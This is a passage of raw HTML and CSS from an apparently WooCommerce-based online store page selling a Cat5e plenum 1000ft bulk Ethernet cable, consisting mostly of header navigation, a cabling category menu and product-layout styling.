					<h3 class="elementor-heading-title elementor-size-default">Authorize partner With C2G, Tripplite, Transition, Startech and Perle Systems
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1baf958 ms-auto mr-2 elementor-widget elementor-widget-porto_hb_switcher" data-id="1baf958" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
					<ul id="menu-currency-switcher" class="currency-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#">USD</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu wcml-switcher">
									<li class="menu-item"><a href="#">USD</a></li>
									<li class="menu-item"><a href="#">EUR</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-af23b69 p-r-md no-flag elementor-widget elementor-widget-porto_hb_switcher" data-id="af23b69" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
					<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#"><i class="flag-us"></i>Eng</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="#"><i class="flag-us"></i>Eng</a></li>
									<li class="menu-item"><a href="#"><i class="flag-fr"></i>Frh</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-bf5146a d-none d-lg-flex elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_info_box" data-id="bf5146a" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<a class="porto-sicon-box-link" href="http://52networks.com/shop/"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Our Stores</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>				</div>
				</div>
				<div class="elementor-element elementor-element-a1e2123 d-none d-md-flex elementor-widget elementor-widget-porto_info_box" data-id="a1e2123" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<a class="porto-sicon-box-link" href="http://52networks.com/my-account/orders/"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="porto-icon-shipping-truck"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Track Your Order</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>				</div>
				</div>
				<div class="elementor-element elementor-element-d0ca38c d-none d-md-flex elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_info_box" data-id="d0ca38c" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<a class="porto-sicon-box-link" href="https://www.portotheme.com/wordpress/porto/documentation/"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="porto-icon-help-circle"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Help</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>				</div>
				</div>
				<div class="elementor-element elementor-element-95e6ae3 elementor-widget elementor-widget-porto_info_box" data-id="95e6ae3" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<a class="porto-sicon-box-link" href="http://52networks.com/wishlist/"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="porto-icon-wishlist-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Wishlist</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0168d8c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0168d8c" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8edf01b" data-id="8edf01b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2260db5 mr-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="2260db5" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
					<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>				</div>
				</div>
				<div class="elementor-element elementor-element-0c4bbd4 mr-0 elementor-widget elementor-widget-porto_hb_logo" data-id="0c4bbd4" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
					
	<div class="logo">
	<a href="https://52networks.com/" title="52Networks - Where Communication Matters"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="251" height="100" src="//52networks.com/wp-content/uploads/2025/04/logo.png" alt="52Networks" />	</a>
	</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-f7d371b d-none d-lg-inline-block ms-lg-3 p-l-sm ms-xxl-0 me-lg-3 me-xxl-5 pe-1 flex-grow-1 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_hb_search_form" data-id="f7d371b" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup advanced-popup  advanced-search-layout ssm-advanced-search-layout search-rounded"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://52networks.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="bulk-ethernet-cables">Bulk Ethernet Cables</option>
	<option class="level-0" value="ethernet-patch-cords">Ethernet Patch Cords</option>
	<option class="level-0" value="fiber-optics-patch-cords">Fiber Optics Patch Cords</option>
	<option class="level-0" value="media-converters">Media Converters</option>
	<option class="level-0" value="network-accessories">Network Accessories</option>
	<option class="level-0" value="network-hardware">Network Hardware</option>
	<option class="level-0" value="coax-cables">Coax Cables</option>
	<option class="level-0" value="speaker-security">Speaker/Security</option>
	<option class="level-0" value="fiber-optic-sfp-modules">Fiber Optic SFP Modules</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b5b2ae9 d-none d-sm-flex ml-lg-0 ml-auto elementor-widget elementor-widget-porto_info_box" data-id="b5b2ae9" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<a class="porto-sicon-box-link" href="http://52networks.com/my-account/"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:5px;"><i class="porto-icon-user-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Welcome</h3><p >Sign In / Register</p></div> <!-- header --></div><!-- porto-sicon-box --></a>				</div>
				</div>
				<div class="elementor-element elementor-element-6430b84 ml-sm-0 ml-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="6430b84" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-f5fb065 elementor-section-content-middle d-none d-lg-flex elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5fb065" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24afe8d" data-id="24afe8d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8833060 elementor-widget elementor-widget-porto_hb_toggle" data-id="8833060" data-element_type="widget" data-widget_type="porto_hb_toggle.default">
				<div class="elementor-widget-container">
					<div id="main-toggle-menu" class="show-hover closed"><div class="menu-title closed"><div class="toggle"></div>Browse Categories</div><div class="toggle-menu-wrap side-nav-wrap"><ul id="menu-browse-categories" class="sidebar-menu"><li id="nav-menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub wide pos-fullwidth col-3"><a href="https://52networks.com/product-category/bulk-ethernet-cables/">Bulk Ethernet Cables</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1" style="background-image:url(//52networks.com/wp-content/uploads/2025/04/roll-150x150-1.png);background-position:right center;background-repeat:no-repeat;background-size:contain;"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/">CAT5e Cables</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/riser-cat5e-cables/">Riser</a></li>
		<li id="nav-menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/plenum-cat5e-cables/">Plenum</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1" style="background-image:url(//52networks.com/wp-content/uploads/2025/04/patechcables.jpg);background-position:right bottom;background-repeat:no-repeat;background-size:contain;"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/">CAT6 Cables</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/plenum/">Plenum</a></li>
		<li id="nav-menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/riser/">Riser</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6a-solid-copper/">CAT6a Solid Copper</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6a-solid-copper/plenum-cat6a-solid-copper/">Plenum</a></li>
		<li id="nav-menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6a-solid-copper/riser-cat6a-solid-copper/">Riser</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/">CAT5e Solid Copper</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/plenum-cat5e-solid-copper/">Plenum</a></li>
		<li id="nav-menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/riser-cat5e-solid-copper/">Riser</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-solid-copper/">CAT6 Solid Copper</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-solid-copper/plenum-cat6-solid-copper/">Plenum</a></li>
		<li id="nav-menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-solid-copper/riser-cat6-solid-copper/">Riser</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/bulk-ethernet-cables/outdoor-stp-cables/">Outdoor/STP Cables</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://52networks.com/product-category/speaker-security/">Speaker/Security</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/speaker-security/12-2/">12/2</a></li>
	<li id="nav-menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/speaker-security/14-2/">14/2</a></li>
	<li id="nav-menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/speaker-security/16-2/">16/2</a></li>
	<li id="nav-menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/speaker-security/16-4/">16/4</a></li>
	<li id="nav-menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/speaker-security/18-2/">18/2</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://52networks.com/product-category/coax-cables/">Coax Cables</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/coax-cables/rg59/">RG59</a></li>
	<li id="nav-menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/coax-cables/rg6/">RG6</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://52networks.com/product-category/ethernet-patch-cords/">Ethernet Patch Cords</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/ethernet-patch-cords/cat5e-utp-snagless-patch-cords/">CAT5e UTP Snagless Patch Cords</a></li>
	<li id="nav-menu-item-5395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/ethernet-patch-cords/cat6a-utp-snagless-patch-cords/">CAT6a UTP Snagless Patch Cords</a></li>
	<li id="nav-menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/ethernet-patch-cords/cat6-utp-snagless-patch-cords/">CAT6 UTP Snagless Patch Cords</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow pos-left"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/">Fiber Optics Patch Cords</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-5398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om1/">OM1</a></li>
	<li id="nav-menu-item-5399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om2/">OM2</a></li>
	<li id="nav-menu-item-5400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om3/">OM3</a></li>
	<li id="nav-menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om4/">OM4</a></li>
	<li id="nav-menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/os2/">OS2</a></li>
	<li id="nav-menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/bulk-optical-fiber/">Bulk Optical Fiber</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://52networks.com/product-category/media-converters/">Media Converters</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/media-converters/fast-ethernet-media-converters/">Fast Ethernet Media Converters</a></li>
	<li id="nav-menu-item-5406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/media-converters/gigabit-ethernet-media-converters/">Gigabit Ethernet Media Converters</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://52networks.com/product-category/network-accessories/">Network Accessories</a><span class="arrow"></span>
<div class="popup"><div class="inner" style="background-position:right bottom;background-repeat:no-repeat;background-size:contain;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://52networks.com/product-category/network-accessories/cable-management/">Cable Management</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/cable-management/cable-ties/">Cable Ties</a></li>
		<li id="nav-menu-item-5410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/cable-management/j-hooks/">J-Hooks</a></li>
		<li id="nav-menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/cable-management/velcro-ties/">Velcro Ties</a></li>
		<li id="nav-menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/cable-management/distribution-d-ring/">Distribution D Ring</a></li>
		<li id="nav-menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/cable-management/raceways/">Raceways</a></li>
		<li id="nav-menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/cable-management/wall-plates/">Wall Plates</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/">Crimp Connectors</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/cat6a-crimp-connectors/">CAT6A</a></li>
		<li id="nav-menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/cat6-crimp-connectors/">CAT6</a></li>
		<li id="nav-menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/cat5e-crimp-connectors/">CAT5e</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/">Keystone Jacks</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/cat5e-keystone-jacks-network-accessories/">Cat5e</a></li>
		<li id="nav-menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/cat6-keystone-jacks-network-accessories/">Cat6</a></li>
		<li id="nav-menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/cat6a-keystone-jacks/">Cat6a</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1" style="background-position:right bottom;background-repeat:no-repeat;background-size:cover;"><a href="https://52networks.com/product-category/network-accessories/patch-panels/">Patch Panels</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/patch-panels/cat5e/">Cat5e</a></li>
		<li id="nav-menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/patch-panels/cat6/">Cat6</a></li>
		<li id="nav-menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://52networks.com/product-category/network-accessories/patch-panels/cat6a/">Cat6a</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://52networks.com/product-category/network-hardware/">Network Hardware</a><span class="arrow"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/network-hardware/accessories/">Accessories</a></li>
	<li id="nav-menu-item-5441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/network-hardware/enclosures/">Enclosures</a></li>
	<li id="nav-menu-item-5442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/network-hardware/rack-mounts/">Rack Mounts</a></li>
	<li id="nav-menu-item-5443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://52networks.com/product-category/network-hardware/shelves/">Shelves</a></li>
</ul></div></div>
</li>
</ul></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-79411cd elementor-widget elementor-widget-porto_hb_menu" data-id="79411cd" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
					<ul id="menu-secondary-menu" class="secondary-menu main-menu mega-menu"><li id="nav-menu-item-5360" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/">Home</a></li>
<li id="nav-menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://52networks.com/shop/">Shop</a></li>
<li id="nav-menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://52networks.com/about-us/">About us</a></li>
<li id="nav-menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://52networks.com/contact-us/">Contact us</a></li>
<li id="nav-menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://52networks.com/blog/">Blog</a></li>
</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-3fd1fce elementor-icon-list--layout-inline elementor-align-right ml-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fd1fce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://52networks.com/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="  porto-icon-percent-shape"></i>						</span>
										<span class="elementor-icon-list-text">Best Offers Here</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://52networks.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://52networks.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://52networks.com/product-category/bulk-ethernet-cables/"><span itemprop="name">Bulk Ethernet Cables</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/"><span itemprop="name">CAT5e Solid Copper</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/plenum-cat5e-solid-copper/"><span itemprop="name">Plenum</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3815" class="product type-product post-3815 status-publish first instock product_cat-bulk-ethernet-cables product_cat-cat5e-solid-copper product_cat-plenum-cat5e-solid-copper has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>.product-nav { right: 0;}
.yith-wfbt-section h3 {
 font-size: 1rem;
 font-weight: 600;
 line-height: 2.5;
 letter-spacing: -.01em;
 text-transform: uppercase;
 border-bottom: 1px solid #e7e7e7;
 margin-bottom: 12px;
}
.yith-wfbt-section .yith-wfbt-images .image_plus {
 color: #222529;
}
.yith-wfbt-submit-block .price_text {
 padding-top: 30px;
 font-size: 16px;
}
.yith-wfbt-item .product-name {
 color: #222329;
}

.wooco-products {
 border-width: 0;
}
.wooco-products .wooco-product {
 align-items: unset;
 border-width: 0;
}
.wooco-products .wooco-product .wooco-thumb {
 width: 100px;
}
.wooco-products .wooco-product .wooco-thumb img {
 width: 80px;
 height: 80px;
 max-width: 80px;
}
.wooco-products .wooco-product .wooco-title {
 font-size: 16px;
 font-weight: 600;
 order: 1;
}
.wooco-products .wooco-product form.variations_form .variations .variation > div {
 display: inline-block;
}
.wooco-products .wooco-product form.variations_form .variations .variation {
 display: block;
 float: unset;
 border-width: 0;
 margin-right: 0;
 padding: 0; 
}
.wooco-products .wooco-product form.variations_form .variations .variation .label {
 font-size: 14px;
 font-weight: 600;
 color: #222529;
}
.wooco-product .wooco-qty, 
.wooco-product .wooco-price,
.wooco-products .wooco-product .wooco-title .wooco-title-inner {
 display: flex;
 align-items: center;
 height: 80px;
}
.wooco-products .wooco-product .wooco-price {
 text-align: left;
 font-size: 20px;
 font-weight: 600; 
 color: #222529; 
 justify-content: flex-end;
 width: 180px;
 flex: 0 0 180px; 
 order: 2;
}
.wooco-products .wooco-product .wooco-price ins {
 font-weight: 600;
}

@media(max-width:1159px) and (min-width:768px) {
 .wooco-products .wooco-product {
 display: block;
 border-bottom-width: 1px;
